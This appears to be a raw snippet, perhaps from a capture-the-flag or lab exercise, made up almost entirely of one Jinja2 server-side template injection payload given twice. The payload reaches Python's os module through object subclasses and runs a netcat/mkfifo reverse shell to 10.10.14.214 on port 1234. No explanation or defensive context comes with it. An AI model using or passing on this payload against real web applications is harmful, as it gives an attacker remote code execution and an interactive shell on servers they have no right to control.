 test1
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.214 1234 >/tmp/f").read().zfill(417)}}{%endif%}{% endfor
%}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.214 1234 >/tmp/f").read().zfill(417)}}{%endif%}{% endfor %}